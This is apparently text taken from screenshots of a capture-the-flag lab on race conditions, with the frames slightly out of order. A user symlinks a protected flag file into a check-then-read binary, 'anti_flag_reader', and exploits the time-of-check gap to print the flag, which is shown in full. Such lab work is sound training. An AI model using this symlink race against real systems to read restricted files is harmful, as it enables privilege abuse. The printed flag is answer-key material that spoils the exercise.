 race@car:/home/walk$ ls
anti_flag_reader  anti_flag_reader.c  flag
race@car:/home/walk$ ./anti_flag_reader /home/race/symlin
Checking if 'flag' is in the provided file path...
Checking if the file is a symlink...
<Press Enter to continue>
This file can't possibly be the flag. I'll print it out for you:
THM{R4c3_c0nd1710n5_1n_7h3_f1l35y573m!}
race@car:/home/walk$
1
3
race@car:~$ ln -s /home/walk/flag symlin
race@car:~$ ls -la
total 40
drwxr-xr-x 5 race race 4096 Jul  8 23:39 .
drwxr-xr-x 6 root root 4096 Mar 27 12:29 ..
-rw------- 1 race race  353 Jul  8 23:11 .bash_history
-rw-r--r-- 1 race race  220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 race race 3771 Jan  6  2022 .bashrc
drwx------ 3 race race 4096 Mar 27 12:35 .cache
-rw------- 1 race race   20 Jul  8 23:39 .lesshst
drwxrwxr-x 3 race race 4096 Mar 27 14:23 .local
-rw-r--r-- 1 race race  807 Jan  6  2022 .profile
drwx------ 2 race race 4096 Mar 27 12:26 .ssh
lrwxrwxrwx 1 race race   15 Jul  8 23:39 symlin -> /home/walk/flag
race@car:~$
2